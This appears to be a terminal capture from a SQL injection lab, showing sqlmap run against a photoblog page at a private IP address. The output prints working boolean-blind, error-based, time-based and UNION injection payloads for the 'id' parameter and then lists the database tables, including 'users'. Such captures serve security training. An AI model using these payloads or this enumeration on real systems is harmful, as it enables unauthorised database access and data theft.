 root@kali:~# sqlmap -u http://192.168.1.50/cat.php?id=1 -D photoblog -tables
{1.4.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state a
ity and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:38:34 /2020-06-29/
[13:38:34] [INFO] resuming back-end DBMS 'mysql'
[13:38:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7789=7789
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 8712 FROM(SELECT COUNT(*),CONCAT(0x717a6b7a71,(SELECT (ELT(8712=8712,1))),0x7171707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3654 FROM (SELECT(SLEEP(5)))xgbS)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x717a6b7a71,0x787a59506a694958674c654f596858464f4550476449545570697857 7a546f444d76724d526e4867,0x7171707171),NULL,NULL-- -
---
[13:38:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[13:38:34] [INFO] fetching tables for database: 'photoblog'
Database: photoblog
[3 tables]
+------------+
| categories |
| pictures |
| users |
+------------+